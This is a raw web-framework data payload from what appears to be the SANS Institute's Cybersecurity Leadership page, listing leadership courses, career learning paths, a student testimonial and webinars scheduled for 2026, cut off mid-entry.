22:I[68413,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CourseCardCarousel"]
23:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
3f:I[64659,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"SkillsCard"]
40:I[89529,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"WebinarCardCarousel"]
41:I[65222,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"InsightsCardHolder"]
16:["$","$L20",null,{"className":"promotional-icon-block__item-icon","name":"ranking","size":24}]
17:["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Team Leadership and Development"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Gain the skills to build, mentor, and lead high-performing security teams, fostering collaboration, resilience, and a strong security culture. "}],"$undefined",["$","$L20",null,{"className":"promotional-icon-block__item-icon","name":"people-4","size":24}]]}]
18:["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Crisis Management and Decision Making"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Develop the ability to lead with confidence during crises, manage incidents effectively, and make critical security decisions under pressure. "}],"$undefined",["$","$L20",null,{"className":"promotional-icon-block__item-icon","name":"warning","size":24}]]}]
19:["$","$L11",null,{"className":"quote-card-carousel__wrapper","children":["$","$L21",null,{"withAutoHeight":true,"anchorTag":"$undefined","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Student Insights"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["SANS continues to set the bar high on how to teach and how individuals can absorb leadership material. This class and learning strategy do an amazing job providing purpose, direction, and motivation to influence change through education!","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jeremy R."}],["$","cite",null,{"className":"quote-card__author-title","children":"U.S. Military"}]]}]]}]}]]}]]}]}]
1a:["$","$L22",null,{"headline":{"text":"","title":"Featured Courses","titleIcon":"$undefined"},"id":"related-courses","items":[{"buttons":{"primary":{"href":"/cyber-security-courses/manage-human-risk#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/manage-human-risk"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"SANS Security Awareness Professional (SSAP)"},{"icon":"calendar","text":"3 Days (Instructor-Led)"},{"icon":"time","text":"18 CPEs / 18 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 7 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR433: Managing Human Risk","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf5672cf38a6485c/67f57839f70ebf254df344af/course_social_LDR433_1514_x_792.png","width":500},"labels":{"code":"LDR433","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Beginner","tag":"$undefined","title":"LDR433: Managing Human Risk"},{"buttons":{"primary":{"href":"/cyber-security-courses/cyber-security-writing-hack-the-reader#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cyber-security-writing-hack-the-reader"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"12 CPEs / 12 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC403","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7b7929fc4eb93866/68a74a470ae6184204313ae2/course-cards_leadership_SEC402_1514x792.png","width":500},"labels":{"code":"SEC402","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"SEC402: Cybersecurity Writing: Hack the Reader"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-leadership-essentials-for-managers#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-leadership-essentials-for-managers"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Leadership (GSLC)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR512: Security Leadership Essentials for Managers","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt37979557c4e4bf9b/67f5783922f0b35b9534c36c/course_social_LDR512_1514_x_792.png","width":500},"labels":{"code":"LDR512","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"$undefined","title":"LDR512: Security Leadership Essentials for Managers"},{"buttons":{"primary":{"href":"/cyber-security-courses/building-leading-security-operations-centers#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/building-leading-security-operations-centers"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Operations Manager (GSOM)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 19 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR551: Building and Leading Security Operations Centers","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2abd89801cd28e0a/67f5783cf70ebfd716f344b3/course_social_LDR551_1514_x_792.png","width":500},"labels":{"code":"LDR551","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR551: Building and Leading Security Operations Centers"},{"buttons":{"primary":{"href":"/cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cybersecurity-risk-management-compliance"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 16 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR519: Cybersecurity Risk Management and Compliance","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltabb0dfee41700416/67f5783b61ba900073f360de/course_social_LDR519_1514_x_792.png","width":500},"labels":{"code":"LDR519","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR519: Cybersecurity Risk Management and Compliance"},{"buttons":{"primary":{"href":"/cyber-security-courses/strategic-vulnerability-threat-management#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/strategic-vulnerability-threat-management"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 24 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR516: Building and Leading Vulnerability Management Programs","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7818c33c97983b67/67f5783a36969b3da8ba3352/course_social_LDR516_1514_x_792.png","width":500},"labels":{"code":"LDR516","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"Major Updates","title":"LDR516: Strategic Vulnerability and Threat Management"},{"buttons":{"primary":{"href":"/cyber-security-courses/cis-implementation-group-1#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cis-implementation-group-1"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC366: CIS Implementation: Group 1","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8fbf2b8572db5a71/6839c00422d5697cc7353ad0/course_social_SEC366_1514_x_792.png","width":500},"labels":{"code":"SEC366","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"new","title":"SEC366: CIS Implementation Group 1"},{"buttons":{"primary":{"href":"/cyber-security-courses/business-finance-essentials#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/business-finance-essentials"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC405: Business Finance Essentials","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltafa47b7a7856454f/67f578ecf70ebf4a19f344c0/course_social_SEC405_1514_x_792.png","width":500},"labels":{"code":"SEC405","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"SEC405: Business Finance Essentials"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-culture-for-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-culture-for-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR521: Security Culture for Leaders","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta709dc4c3a9db7f5/67f5783b4987440712c82af1/course_social_LDR521_1514_x_792.png","width":500},"labels":{"code":"LDR521","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"Major Updates","title":"LDR521: Security Culture for Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"2 CPEs / 2 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":500},"labels":{"code":"AIS247","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"AIS247: AI Security Essentials for Business Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/cyber-incident-management-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cyber-incident-management-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Cyber Incident Leader (GCIL)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 28 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR553: Cyber Incident Management","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt81d13d7159e4b1bf/67f5783cae6e24a9f9d08177/course_social_LDR553_1514_x_792.png","width":500},"labels":{"code":"LDR553","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR553: Cyber Incident Management"},{"buttons":{"primary":{"href":"/cyber-security-courses/strategic-security-planning-policy-leadership#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/strategic-security-planning-policy-leadership"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Strategic Planning, Policy, and Leadership (GSTRT)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 32 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR514: Security Strategic Planning, Policy, and Leadership","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c678c02ea3d97bc/67f5783a4987444f68c82aed/course_social_LDR514_1514_x_792.png","width":500},"labels":{"code":"LDR514","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR514: Security Strategic Planning, Policy, and Leadership"},{"buttons":{"primary":{"href":"/cyber-security-courses/implementing-auditing-cis-controls#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/implementing-auditing-cis-controls"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Critical Controls Certification (GCCC)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 23 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC566: Implementing and Auditing CIS Controls","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltec86eab2a3013aad/68cc2472769cd50a971ca575/course-cards_leadership_SEC566_1514x792.png","width":500},"labels":{"code":"SEC566","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"Major Updates","title":"SEC566: Implementing and Auditing CIS Controls"},{"buttons":{"primary":{"href":"/cyber-security-courses/emerging-trends-cyber-leaders-ai-cloud#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/emerging-trends-cyber-leaders-ai-cloud"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 13 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR520: Cloud Security for Leaders","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb130b7222ff581a1/67f5783b6b62e3152e021833/course_social_LDR520_1514_x_792.png","width":500},"labels":{"code":"LDR520","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"Major Updates","title":"LDR520: Emerging Trends for Cyber Leaders: AI and Cloud"},{"buttons":{"primary":{"href":"/cyber-security-courses/effective-security-presentations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/effective-security-presentations"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC403","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt307c2cb4a37a7d29/68a74a4894a895fd3be572c5/course-cards_leadership_SEC403_1514x792.png","width":500},"labels":{"code":"SEC403","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"SEC403: Secrets to Successful Cybersecurity Presentation"},{"buttons":{"primary":{"href":"/cyber-security-courses/sans-training-cissp-certification#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/sans-training-cissp-certification"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Information Security Professional (GISP)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"51 CPEs / 51 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":500},"labels":{"code":"LDR414","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"$undefined","title":"LDR414: SANS Training Program for CISSPÂ® Certification"},{"buttons":{"primary":{"href":"/cyber-security-courses/performing-cybersecurity-risk-assessment-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/performing-cybersecurity-risk-assessment-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"2 Days (Instructor-Led)"},{"icon":"time","text":"12 CPEs / 12 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 7 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR419: Performing A Cybersecurity Risk Assessment","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt81a51d4fd07b8df4/67e55eadbeb753845b2b97c4/course_social_LDR419_1514_x_792.png","width":500},"labels":{"code":"LDR419","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"$undefined","title":"LDR419: Performing A Cybersecurity Risk Assessment"}],"link":"$undefined"}]
1b:["$","$L11",null,{"children":["$","$L23",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Experts"},"id":"instructors","variant":"3-columns","children":["$L24","$L25","$L26","$L27","$L28","$L29","$L2a","$L2b","$L2c","$L2d","$L2e","$L2f","$L30","$L31","$L32","$L33","$L34","$L35","$L36","$L37","$L38","$L39","$L3a","$L3b","$L3c","$L3d","$L3e"]}]}]
1c:["$","$L23",null,{"variantComponent":"skill-cards","children":[["$","$L3f","0",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/senior-security-leader","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Senior Security Leader"}],["$","$L3f","1",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/security-manager","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Security Manager"}],["$","$L3f","2",{"category":"European Cybersecurity Skills Framework","cta":{"href":"/job-roles/chief-information-security-officer","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Chief Information Security Officer (ECSF)"}],["$","$L3f","3",{"category":"NICE: Oversight and Governance","cta":{"href":"/job-roles/cybersecurity-workforce-management","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Cybersecurity Workforce Management (OPM 751)"}],["$","$L3f","4",{"category":"NICE: Oversight and Governance","cta":{"href":"/job-roles/systems-security-management","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Systems Security Management (OPM 722)"}],["$","$L3f","5",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/transformational-leader","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Transformational Cybersecurity Leader"}],["$","$L3f","6",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/operational-leader","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Operational Leader"}]],"headline":{"center":true,"title":"Explore Careers Within Cybersecurity Leadership"},"loadMore":true,"variant":"4-columns"}]
1d:["$","$L40",null,{"headline":{"text":"","title":"Upcoming Events","titleIcon":"$undefined"},"items":[{"cta":{"href":"/webcasts/maturing-incident-response-program-updated-nist-sp80061-rev3-guidance","label":"View details","variant":"secondary"},"description":"NIST SP 800-61 just got a major update with Revision 3. Learn what changed and how to mature your Incident Response program with actionable updates that you can use right away.","details":[{"icon":"calendar","text":"28 Jan 2026"},{"icon":"time","text":"13:00 EST"},{"icon":"instructors","text":"Kevin Garvey"}],"image":{"alt":"Man presenting webcast to laptop screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbb1900e0a9f5a134/684bdbdb851a760c26f6bbc7/assets_2-column_Webcast2_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Maturing Your Incident Response Program with Updated NIST SP 800-61 Rev 3 Guidance","type":"Webinar"},{"cta":{"href":"/webcasts/beyond-borders-modern-data-security-cloud-ai-era","label":"View details","variant":"secondary"},"description":"Come to this webcast to learn how to translate cloud adoption and AI integration into effective defenses that can be applied consistently, at scale, and without slowing innovation.","details":[{"icon":"calendar","text":"10 Feb 2026"},{"icon":"time","text":"11:00 EST"},{"icon":"instructors","text":"Jonathan Davies"}],"image":{"alt":"Webcast Abstract Image","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt664e9c51c099870a/684bda917eeacd560d816105/assets_2-column_WebcastAbstract4_600x510.png","width":600,"priority":false},"name":"Artificial Intelligence","title":"Beyond Borders: Modern Data Security in the Cloud and AI Era","type":"Webinar"},{"cta":{"href":"/infosec-rock-star-accelerate-your-career-geek-will-only-get-you-so-far","label":"View details","variant":"secondary"},"description":"Some of us are so effective, and so well known, that the term â€œRock Starâ€ truly applies. What skills do these Rock Stars possess, and what do aspiring Rock Stars need to develop?","details":[{"icon":"calendar","text":"10 Feb 2026"},{"icon":"time","text":"11:00 EST"},{"icon":"instructors","text":"Frank Kim"}],"image":{"alt":"Man talking into microphone","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5041f7bca09bc0f1/6931a3745381452dac5edd2c/assets_fallback_2-column_Podcast_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Infosec Rock Star How to Accelerate Your Career Because Geek Will Only Get You So Far","type":"Webinar"},{"cta":{"href":"/webcasts/whats-new-2026-sans-cybersecurity-policy-templates","label":"View details","variant":"secondary"},"description":"Cybersecurity policies are the foundation of any governance program, setting expectations for workforce behavior and establishing the rules that support compliance and risk management. ","details":[{"icon":"calendar","text":"12 Feb 2026"},{"icon":"time","text":"12:00 EST"},{"icon":"instructors","text":"James Tarala"}],"image":{"alt":"Webcast Abstract Image","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt664e9c51c099870a/684bda917eeacd560d816105/assets_2-column_WebcastAbstract4_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Whatâ€™s New in the 2026 SANS Cybersecurity Policy Templates","type":"Webinar"},{"cta":{"href":"/webcasts/trust-your-vendors-do-you","label":"View details","variant":"secondary"},"description":"Organizations rely on third-party vendors to operate and scale, but blind reliance introduces risk. Learn why vendor risk matters, lessons from real breaches, and how to build a modern, continuous TPRM program aligned to NIS2, DORA, and GDPR.","details":[{"icon":"calendar","text":"3 Mar 2026"},{"icon":"time","text":"14:00 EST"},{"icon":"instructors","text":"Jan D'Herdt"}],"image":{"alt":"Webcast","height":336,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt80d3329eba533dd4/6811dad2484ca40ae68399c7/assets_card_WebcastAbstract_363x336.png","width":363,"priority":false},"name":"Cybersecurity Leadership","title":"Trust Your Vendors, Do You?","type":"Webinar"},{"cta":{"href":"/webcasts/leadership-summit-solutions-track-2026","label":"View details","variant":"secondary"},"description":"As organizations face increasing uncertainty, evolving threats, and shifting regulations, cybersecurity leaders are being challenged to lead with both vision and adaptability. This Solutions Track session focuses on translating those leadership challenges into actionable strategiesâ€”providing frameworks, proven approaches, and decision-making tools for professionals at every level who are responsible for driving security initiatives and organizational resilience.","details":[{"icon":"calendar","text":"17 Mar 2026"},{"icon":"time","text":"10:00 EDT"},{"icon":"instructors","text":"Kevin Garvey"}],"image":{"alt":"Woman watching webcast on screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6c777e80c1dd8364/684bdbdb44bc4a2537a885e3/assets_2-column_Webcast1_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Leadership Summit Solutions Track 2026","type":"Webinar"},{"cta":{"href":"/webcasts/spring-cyber-solutions-fest-2026-exposure-management-track","label":"View details","variant":"secondary"},"description":"The SANS Spring Cyber Solutions Fest 2026 Exposure Management Track explores how modern security teams can proactively identify, quantify, and reduce cyber risk across dynamic attack surfaces.","details":[{"icon":"calendar","text":"7 May 2026"},{"icon":"time","text":"10:00 EDT"},{"icon":"instructors","text":"Jonathan Risto"}],"image":{"alt":"Man presenting webcast to laptop screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbb1900e0a9f5a134/684bdbdb851a760c26f6bbc7/assets_2-column_Webcast2_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Spring Cyber Solutions Fest 2026: Exposure Management Track","type":"Webinar"},{"cta":{"href":"/webcasts/2026-government-survey-insights-public-sector-ready-next-cyber-threat","label":"View details","variant":"secondary"},"description":"Join us for an exclusive virtual event as we unveil the results of a comprehensive nationwide survey of cybersecurity leaders and IT strategists across government.","details":[{"icon":"calendar","text":"28 May 2026"},{"icon":"time","text":"10:30 EDT"},{"icon":"instructors","text":"Ryan Nicholson"}],"image":{"alt":"Webcast Abstract Image","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltad9456150ee87c5b/684bda916a67a9b2405a37be/assets_2-column_WebcastAbstract3_600x510.png","width":600,"priority":false},"name":"Cyber Defense","title":"SANS 2026 Cybersecurity Readiness in Government Survey Insights: Is the Public Sector Ready for the Next Cyber Threat?","type":"Webinar"}],"link":"$undefined"}]
1e:["$","$L41",null,{"authorImages":"$undefined","cta":{"href":"/security-resources","isExternalLink":false,"label":"More Insights","target":"_self"},"featuredInsight":{"authors":[{"href":"/profiles/frank-kim","image":{"alt":"Frank Kim","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg","width":370},"name":"Frank Kim"},{"href":"/profiles/jerich-beason","image":{"alt":"Jerich Beason","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5f7b8a262d5533ec/6812945b92b1f27755a4b519/JerichBeason_370x370.png","width":370},"name":"Jerich Beason"}],"authorsLabel":{"label":"$undefined"},"description":"Obtain hands-on, practical skills from the world's best instructors by taking a SANS course at SANS Cybersecurity Leadership Summit & Training 2026.","href":"/cyber-security-training-events/sans-cybersecurity-leadership-summit-2026","image":{"alt":"SANS Cybersecurity Leadership Summit 2026","height":662,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5e52b8e8c39986ca/68caa191d76e449552b6fe03/2000x662-Thumbnail_Cyber-Leadership-Summit-26.jpg","width":2000},"title":"SANS Cybersecurity Leadership Summit & Training 2026","type":"Event"},"insights":[{"authors":[],"authorsLabel":{"label":"Written By"},"description":"New research from IDC reveals the tangible business value of rigorous, practitioner-led training from 